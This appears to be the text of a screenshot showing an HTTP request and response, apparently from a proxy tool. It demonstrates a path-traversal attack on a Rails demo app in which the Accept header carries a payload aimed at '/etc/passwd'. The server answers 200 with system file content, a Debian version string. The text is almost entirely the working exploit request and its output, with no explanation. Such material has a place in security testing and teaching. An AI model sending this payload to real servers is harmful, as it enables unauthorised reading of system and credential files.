 GET /demo HTTP/1.1
Host: rails.brb:5006
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: ../../../../../../../../../../etc/passwd{{
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: text/html; charset=utf-8
9 ETag: W/"3836ea85d67769580f775bb6c2e547b8"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: c569328c-3ea1-45d6-9302-34d63f8d4ec4
12 X-Runtime: 0.001978
13 Connection: close
14 Content-Length: 26
15
16 Debian GNU/Linux 9 \n \l
17